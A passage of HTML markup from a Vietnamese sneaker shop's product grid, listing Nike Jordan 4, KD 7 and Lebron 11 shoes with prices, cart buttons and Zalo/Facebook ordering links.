<a class="btn btn-cart"  onclick="cart.add('3194', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Mua hàng</span>"><span class="btn-text">Mua hàng</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid wishlist-tooltip" data-placement="top" title="Thêm vào DS yêu thích"  onclick="wishlist.add('3194')"><span class="btn-text">Thêm vào DS yêu thích</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid compare-tooltip" data-placement="top" title="So sánh sản phẩm dịch vụ"  onclick="compare.add('3194')"><span class="btn-text">So sánh sản phẩm dịch vụ</span></a></div></div></div><div class="extra-group"><div>
<a class="btn btn-extra btn-extra-46"
href="https://zalo.me/01268080730" target="_blank" data-product_id="3194" data-product_url="https://neverstopshop.com/Giay-Nike-Jordan-4-Off-White-Cream-Sail-NK1748"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Zalo</span>">
<span class="btn-text">Đặt hàng qua Zalo</span>
</a>
<a class="btn btn-extra btn-extra-93"
href="https://m.me/neverstopshop.commm" target="_blank" data-product_id="3194" data-product_url="https://neverstopshop.com/Giay-Nike-Jordan-4-Off-White-Cream-Sail-NK1748"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Facebook</span>">
<span class="btn-text">Đặt hàng qua Facebook</span>
</a></div></div></div></div></div><div class="product-layout hide-cart has-extra-button"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid quickview-tooltip" data-placement="top" title="Xem nhanh" onclick="quickview('1791')"><span class="btn-text">Xem nhanh</span></a></div>
<a href="https://neverstopshop.com/Giay-Nike-Jordan-4-Oregon-Duck-NK1092" class="product-img has-second-image"><div>
<img src="https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Oregon-Duck-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK1092-1-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Oregon-Duck-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK1092-1-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Oregon-Duck-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK1092-1-960x960w.jpg 2x"  width="480" height="480" alt="Nike Jordan 4 Oregon Duck" title="Nike Jordan 4 Oregon Duck" class="img-responsive img-first"/>
<img src="https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Oregon-Duck-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK1092-5-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Oregon-Duck-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK1092-5-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Oregon-Duck-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK1092-5-960x960w.jpg 2x"  width="480" height="480" alt="Nike Jordan 4 Oregon Duck" title="Nike Jordan 4 Oregon Duck" class="img-responsive img-second"/></div>
</a></div><div class="caption"><div class="name"><a href="https://neverstopshop.com/Giay-Nike-Jordan-4-Oregon-Duck-NK1092">Nike Jordan 4 Oregon Duck</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal">1.200.000đ</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1791"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1791', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Mua hàng</span>"><span class="btn-text">Mua hàng</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid wishlist-tooltip" data-placement="top" title="Thêm vào DS yêu thích"  onclick="wishlist.add('1791')"><span class="btn-text">Thêm vào DS yêu thích</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid compare-tooltip" data-placement="top" title="So sánh sản phẩm dịch vụ"  onclick="compare.add('1791')"><span class="btn-text">So sánh sản phẩm dịch vụ</span></a></div></div></div><div class="extra-group"><div>
<a class="btn btn-extra btn-extra-46"
href="https://zalo.me/01268080730" target="_blank" data-product_id="1791" data-product_url="https://neverstopshop.com/Giay-Nike-Jordan-4-Oregon-Duck-NK1092"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Zalo</span>">
<span class="btn-text">Đặt hàng qua Zalo</span>
</a>
<a class="btn btn-extra btn-extra-93"
href="https://m.me/neverstopshop.commm" target="_blank" data-product_id="1791" data-product_url="https://neverstopshop.com/Giay-Nike-Jordan-4-Oregon-Duck-NK1092"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Facebook</span>">
<span class="btn-text">Đặt hàng qua Facebook</span>
</a></div></div></div></div></div><div class="product-layout hide-cart has-extra-button"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid quickview-tooltip" data-placement="top" title="Xem nhanh" onclick="quickview('625')"><span class="btn-text">Xem nhanh</span></a></div>
<a href="https://neverstopshop.com/Giay-Nike-Jordan-4-Oreo-Tech-Grey-NK589" class="product-img has-second-image"><div>
<img src="https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Oreo-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK5892-1-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Oreo-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK5892-1-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Oreo-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK5892-1-960x960w.jpg 2x"  width="480" height="480" alt="Nike Jordan 4 Oreo Tech Grey" title="Nike Jordan 4 Oreo Tech Grey" class="img-responsive img-first"/>
<img src="https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Oreo-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK5892-3-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Oreo-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK5892-3-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Oreo-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK5892-3-960x960w.jpg 2x"  width="480" height="480" alt="Nike Jordan 4 Oreo Tech Grey" title="Nike Jordan 4 Oreo Tech Grey" class="img-responsive img-second"/></div>
</a></div><div class="caption"><div class="name"><a href="https://neverstopshop.com/Giay-Nike-Jordan-4-Oreo-Tech-Grey-NK589">Nike Jordan 4 Oreo Tech Grey</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal">1.200.000đ</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="625"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('625', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Mua hàng</span>"><span class="btn-text">Mua hàng</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid wishlist-tooltip" data-placement="top" title="Thêm vào DS yêu thích"  onclick="wishlist.add('625')"><span class="btn-text">Thêm vào DS yêu thích</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid compare-tooltip" data-placement="top" title="So sánh sản phẩm dịch vụ"  onclick="compare.add('625')"><span class="btn-text">So sánh sản phẩm dịch vụ</span></a></div></div></div><div class="extra-group"><div>
<a class="btn btn-extra btn-extra-46"
href="https://zalo.me/01268080730" target="_blank" data-product_id="625" data-product_url="https://neverstopshop.com/Giay-Nike-Jordan-4-Oreo-Tech-Grey-NK589"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Zalo</span>">
<span class="btn-text">Đặt hàng qua Zalo</span>
</a>
<a class="btn btn-extra btn-extra-93"
href="https://m.me/neverstopshop.commm" target="_blank" data-product_id="625" data-product_url="https://neverstopshop.com/Giay-Nike-Jordan-4-Oreo-Tech-Grey-NK589"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Facebook</span>">
<span class="btn-text">Đặt hàng qua Facebook</span>
</a></div></div></div></div></div><div class="product-layout hide-cart has-extra-button"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid quickview-tooltip" data-placement="top" title="Xem nhanh" onclick="quickview('621')"><span class="btn-text">Xem nhanh</span></a></div>
<a href="https://neverstopshop.com/Giay-Nike-Jordan-4-Thunder-NK585" class="product-img has-second-image"><div>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeJordan4/NK5851-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeJordan4/NK5851-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeJordan4/NK5851-960x960w.jpg 2x"  width="480" height="480" alt="Nike Jordan 4 Thunder" title="Nike Jordan 4 Thunder" class="img-responsive img-first"/>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeJordan4/NK5852-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeJordan4/NK5852-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeJordan4/NK5852-960x960w.jpg 2x"  width="480" height="480" alt="Nike Jordan 4 Thunder" title="Nike Jordan 4 Thunder" class="img-responsive img-second"/></div>
</a></div><div class="caption"><div class="name"><a href="https://neverstopshop.com/Giay-Nike-Jordan-4-Thunder-NK585">Nike Jordan 4 Thunder</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal">1.200.000đ</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="621"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('621', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Mua hàng</span>"><span class="btn-text">Mua hàng</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid wishlist-tooltip" data-placement="top" title="Thêm vào DS yêu thích"  onclick="wishlist.add('621')"><span class="btn-text">Thêm vào DS yêu thích</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid compare-tooltip" data-placement="top" title="So sánh sản phẩm dịch vụ"  onclick="compare.add('621')"><span class="btn-text">So sánh sản phẩm dịch vụ</span></a></div></div></div><div class="extra-group"><div>
<a class="btn btn-extra btn-extra-46"
href="https://zalo.me/01268080730" target="_blank" data-product_id="621" data-product_url="https://neverstopshop.com/Giay-Nike-Jordan-4-Thunder-NK585"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Zalo</span>">
<span class="btn-text">Đặt hàng qua Zalo</span>
</a>
<a class="btn btn-extra btn-extra-93"
href="https://m.me/neverstopshop.commm" target="_blank" data-product_id="621" data-product_url="https://neverstopshop.com/Giay-Nike-Jordan-4-Thunder-NK585"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Facebook</span>">
<span class="btn-text">Đặt hàng qua Facebook</span>
</a></div></div></div></div></div><div class="product-layout hide-cart has-extra-button"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid quickview-tooltip" data-placement="top" title="Xem nhanh" onclick="quickview('861')"><span class="btn-text">Xem nhanh</span></a></div>
<a href="https://neverstopshop.com/Giay-Nike-KD-7-Floral-NK726" class="product-img has-second-image"><div>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeKD7/NK7261-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeKD7/NK7261-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeKD7/NK7261-960x960w.jpg 2x"  width="480" height="480" alt="Nike KD 7 Floral" title="Nike KD 7 Floral" class="img-responsive img-first"/>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeKD7/NK7265-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeKD7/NK7265-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeKD7/NK7265-960x960w.jpg 2x"  width="480" height="480" alt="Nike KD 7 Floral" title="Nike KD 7 Floral" class="img-responsive img-second"/></div>
</a></div><div class="caption"><div class="name"><a href="https://neverstopshop.com/Giay-Nike-KD-7-Floral-NK726">Nike KD 7 Floral</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal">950.000đ</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="861"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('861', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Mua hàng</span>"><span class="btn-text">Mua hàng</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid wishlist-tooltip" data-placement="top" title="Thêm vào DS yêu thích"  onclick="wishlist.add('861')"><span class="btn-text">Thêm vào DS yêu thích</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid compare-tooltip" data-placement="top" title="So sánh sản phẩm dịch vụ"  onclick="compare.add('861')"><span class="btn-text">So sánh sản phẩm dịch vụ</span></a></div></div></div><div class="extra-group"><div>
<a class="btn btn-extra btn-extra-46"
href="https://zalo.me/01268080730" target="_blank" data-product_id="861" data-product_url="https://neverstopshop.com/Giay-Nike-KD-7-Floral-NK726"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Zalo</span>">
<span class="btn-text">Đặt hàng qua Zalo</span>
</a>
<a class="btn btn-extra btn-extra-93"
href="https://m.me/neverstopshop.commm" target="_blank" data-product_id="861" data-product_url="https://neverstopshop.com/Giay-Nike-KD-7-Floral-NK726"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Facebook</span>">
<span class="btn-text">Đặt hàng qua Facebook</span>
</a></div></div></div></div></div><div class="product-layout hide-cart has-extra-button"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid quickview-tooltip" data-placement="top" title="Xem nhanh" onclick="quickview('1104')"><span class="btn-text">Xem nhanh</span></a></div>
<a href="https://neverstopshop.com/Giay-Nike-KD-7-What-The-KD-NK796" class="product-img has-second-image"><div>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeKD7/NK7961-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeKD7/NK7961-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeKD7/NK7961-960x960w.jpg 2x"  width="480" height="480" alt="Nike KD 7 What The KD" title="Nike KD 7 What The KD" class="img-responsive img-first"/>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeKD7/Pic/Nike-KD-7-What-The-KD-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeKD7/Pic/Nike-KD-7-What-The-KD-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeKD7/Pic/Nike-KD-7-What-The-KD-960x960w.jpg 2x"  width="480" height="480" alt="Nike KD 7 What The KD" title="Nike KD 7 What The KD" class="img-responsive img-second"/></div>
</a></div><div class="caption"><div class="name"><a href="https://neverstopshop.com/Giay-Nike-KD-7-What-The-KD-NK796">Nike KD 7 What The KD</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal">1.000.000đ</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1104"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1104', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Mua hàng</span>"><span class="btn-text">Mua hàng</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid wishlist-tooltip" data-placement="top" title="Thêm vào DS yêu thích"  onclick="wishlist.add('1104')"><span class="btn-text">Thêm vào DS yêu thích</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid compare-tooltip" data-placement="top" title="So sánh sản phẩm dịch vụ"  onclick="compare.add('1104')"><span class="btn-text">So sánh sản phẩm dịch vụ</span></a></div></div></div><div class="extra-group"><div>
<a class="btn btn-extra btn-extra-46"
href="https://zalo.me/01268080730" target="_blank" data-product_id="1104" data-product_url="https://neverstopshop.com/Giay-Nike-KD-7-What-The-KD-NK796"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Zalo</span>">
<span class="btn-text">Đặt hàng qua Zalo</span>
</a>
<a class="btn btn-extra btn-extra-93"
href="https://m.me/neverstopshop.commm" target="_blank" data-product_id="1104" data-product_url="https://neverstopshop.com/Giay-Nike-KD-7-What-The-KD-NK796"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Facebook</span>">
<span class="btn-text">Đặt hàng qua Facebook</span>
</a></div></div></div></div></div><div class="product-layout hide-cart has-extra-button"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid quickview-tooltip" data-placement="top" title="Xem nhanh" onclick="quickview('554')"><span class="btn-text">Xem nhanh</span></a></div>
<a href="https://neverstopshop.com/Giay-Nike-Lebron-11-BHM-NK356" class="product-img has-second-image"><div>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3564-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3564-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3564-960x960w.jpg 2x"  width="480" height="480" alt="Nike Lebron 11 BHM" title="Nike Lebron 11 BHM" class="img-responsive img-first"/>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3561-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3561-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3561-960x960w.jpg 2x"  width="480" height="480" alt="Nike Lebron 11 BHM" title="Nike Lebron 11 BHM" class="img-responsive img-second"/></div>
</a></div><div class="caption"><div class="name"><a href="https://neverstopshop.com/Giay-Nike-Lebron-11-BHM-NK356">Nike Lebron 11 BHM</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal">1.050.000đ</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="554"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('554', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Mua hàng</span>"><span class="btn-text">Mua hàng</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid wishlist-tooltip" data-placement="top" title="Thêm vào DS yêu thích"  onclick="wishlist.add('554')"><span class="btn-text">Thêm vào DS yêu thích</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid compare-tooltip" data-placement="top" title="So sánh sản phẩm dịch vụ"  onclick="compare.add('554')"><span class="btn-text">So sánh sản phẩm dịch vụ</span></a></div></div></div><div class="extra-group"><div>
<a class="btn btn-extra btn-extra-46"
href="https://zalo.me/01268080730" target="_blank" data-product_id="554" data-product_url="https://neverstopshop.com/Giay-Nike-Lebron-11-BHM-NK356"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Zalo</span>">
<span class="btn-text">Đặt hàng qua Zalo</span>
</a>
<a class="btn btn-extra btn-extra-93"
href="https://m.me/neverstopshop.commm" target="_blank" data-product_id="554" data-product_url="https://neverstopshop.com/Giay-Nike-Lebron-11-BHM-NK356"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Facebook</span>">
<span class="btn-text">Đặt hàng qua Facebook</span>
</a></div></div></div></div></div><div class="product-layout hide-cart has-extra-button"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid quickview-tooltip" data-placement="top" title="Xem nhanh" onclick="quickview('544')"><span class="btn-text">Xem nhanh</span></a></div>
<a href="https://neverstopshop.com/Giay-Nike-Lebron-11-Christmas-NK318" class="product-img has-second-image"><div>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK318%204-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK318%204-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK318%204-960x960w.jpg 2x"  width="480" height="480" alt="Nike Lebron 11 Christmas" title="Nike Lebron 11 Christmas" class="img-responsive img-first"/>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK318%203-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK318%203-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK318%203-960x960w.jpg 2x"  width="480" height="480" alt="Nike Lebron 11 Christmas" title="Nike Lebron 11 Christmas" class="img-responsive img-second"/></div>
</a></div><div class="caption"><div class="name"><a href="https://neverstopshop.com/Giay-Nike-Lebron-11-Christmas-NK318">Nike Lebron 11 Christmas</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal">1.050.000đ</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="544"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('544', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Mua hàng</span>"><span class="btn-text">Mua hàng</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid wishlist-tooltip" data-placement="top" title="Thêm vào DS yêu thích"  onclick="wishlist.add('544')"><span class="btn-text">Thêm vào DS yêu thích</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid compare-tooltip" data-placement="top" title="So sánh sản phẩm dịch vụ"  onclick="compare.add('544')"><span class="btn-text">So sánh sản phẩm dịch vụ</span></a></div></div></div><div class="extra-group"><div>
<a class="btn btn-extra btn-extra-46"
href="https://zalo.me/01268080730" target="_blank" data-product_id="544" data-product_url="https://neverstopshop.com/Giay-Nike-Lebron-11-Christmas-NK318"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Zalo</span>">
<span class="btn-text">Đặt hàng qua Zalo</span>
</a>
<a class="btn btn-extra btn-extra-93"
href="https://m.me/neverstopshop.commm" target="_blank" data-product_id="544" data-product_url="https://neverstopshop.com/Giay-Nike-Lebron-11-Christmas-NK318"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Facebook</span>">
<span class="btn-text">Đặt hàng qua Facebook</span>
</a></div></div></div></div></div><div class="product-layout hide-cart has-extra-button"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid quickview-tooltip" data-placement="top" title="Xem nhanh" onclick="quickview('582')"><span class="btn-text">Xem nhanh</span></a></div>
<a href="https://neverstopshop.com/Giay-Nike-Lebron-11-Denim-NK550" class="product-img has-second-image"><div>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK5501-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK5501-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK5501-960x960w.jpg 2x"  width="480" height="480" alt="Nike Lebron 11 Denim" title="Nike Lebron 11 Denim" class="img-responsive img-first"/>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK5504-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK5504-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK5504-960x960w.jpg 2x"  width="480" height="480" alt="Nike Lebron 11 Denim" title="Nike Lebron 11 Denim" class="img-responsive img-second"/></div>
</a></div><div class="caption"><div class="name"><a href="https://neverstopshop.com/Giay-Nike-Lebron-11-Denim-NK550">Nike Lebron 11 Denim</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal">1.050.000đ</span></div></div><div class="rating no-rating "><div class="rating-stars">
